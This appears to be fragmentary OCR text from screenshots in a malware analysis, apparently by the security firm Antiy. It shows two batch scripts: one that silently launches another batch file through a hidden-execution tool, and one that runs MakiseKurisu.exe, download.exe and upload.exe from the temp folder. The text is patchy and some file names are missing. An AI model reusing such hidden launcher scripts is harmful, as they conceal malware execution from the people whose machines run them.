 .bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
nir.exe exec hide nir.exe exec hide j .bat
.bat - 记事本
文件(F) 编辑(E) 格式(O)
@echo off
cd /d %TEMP%
MakiseKurisu.exe
download.exe
upload.exe
安天